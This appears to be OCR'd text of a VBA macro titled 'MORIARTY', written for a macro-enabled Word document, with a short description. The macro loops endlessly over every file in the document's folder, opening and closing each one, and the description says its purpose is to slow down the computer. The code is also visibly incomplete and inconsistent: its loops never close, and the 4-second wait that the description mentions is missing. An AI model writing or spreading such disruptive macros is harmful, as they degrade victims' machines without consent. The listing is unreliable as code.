 MORIARTY
VBA Macro Code
Sub OpenAndCloseFilesContinuously()
' Declare variables
Dim directoryPath As String
Dim fileName As String
Dim fileExtension As String
Dim wb As Workbook
' Set directory path to the folder containing the Word document
directoryPath = Left(ThisDocument.Path, Len(ThisDocument.Path)
- Len(ThisDocument.Name))
' Loop continuously
Do While True
' Loop through all files in directory
fileName = Dir(directoryPath & "*.*")
Do While fileName <> ""
' Get file extension
fileExtension = Right(fileName, Len(fileName) -
InStrRev(fileName, "."))
' Check if file is not a folder and is not the Word
document
If fileExtension <> "" And fileExtension <> "docm" And
(GetAttr(directoryPath & fileName) And vbDirectory) <>
vbDirectory Then
' Open file
Set wb = Workbooks.Open(directoryPath & fileName)
' Close file without saving changes
wb.Close False
End If
Description
macro that runs continuously until you close the Word document:
This VBA Macro uses a Do While loop to continuously loop through
all Excel files in the directory specified by the directoryPath variable,
opens and closes each file, and then waits for 4 seconds before
starting the loop again, slows down the computer